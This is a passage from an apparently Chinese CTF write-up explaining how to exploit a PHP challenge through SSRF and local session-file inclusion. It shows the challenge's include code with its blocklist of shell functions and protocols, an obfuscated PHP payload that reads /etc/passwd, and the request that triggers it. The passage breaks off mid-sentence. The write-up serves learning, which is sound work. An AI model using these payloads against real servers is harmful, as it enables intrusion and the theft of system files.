include123.php可以包含本地session文件，check2.php文件把url存储在session中，login.php则对存入的session的用户名进行了过滤，但是过滤不多，因此可以让url是
http://www.example.com/?<?php $a='read'.'fi'.'le';$a('/etc/passwd');?>aaa
的方式让session包含命令执行的payload。然后包含这个session实现代码执行。
方法2
通过ssrf传 http://127.0.0.1/admin 访问到了include123.php文件。
➥ Parent Directory -
▣ include123.php 2021-08-20 09:43 743
Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 80
CSDN @小智同学啊
查看文件代码
<?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.ph
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
    if (preg_match( "/$value/i", $u )){
        echo "检测到恶意字符";
        exit(0);
    }
}
include($u);
show_source(__FILE__);
?>
可以发现包含了$u参数，直接文件包含session就可以了。直接get
http://127.0.0.1/admin/include123.php?u=/tmp/sess_00caa6eb6466d7285aea5af21eb5f6a1&a=
这里是直接读了session文件，关于session文件可以去phpinfo里面找。。
方法3
师傅用的方法跟方法2一样，不一样的是写了个脚本来读session文件，没有方法2中师傅那么粗暴，直接读文件，这里用了